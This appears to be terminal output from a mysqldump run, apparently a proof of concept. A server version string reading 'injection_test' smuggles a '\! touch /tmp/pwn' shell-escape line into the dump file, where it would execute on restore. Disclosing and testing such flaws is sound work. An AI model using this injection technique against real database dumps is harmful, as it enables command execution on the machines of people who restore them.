 ubuntu@ubuntu:~$ mysqldump -h 192.168.2.217 -urepoog -p mysql
Enter password:
-- MySQL dump 10.13  Distrib 5.7.42, for Linux (x86_64)
--
-- Host: 192.168.2.217    Database: mysql
-- ------------------------------------------------------
-- Server version       8.0.0-injection_test
\! touch /tmp/pwn
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;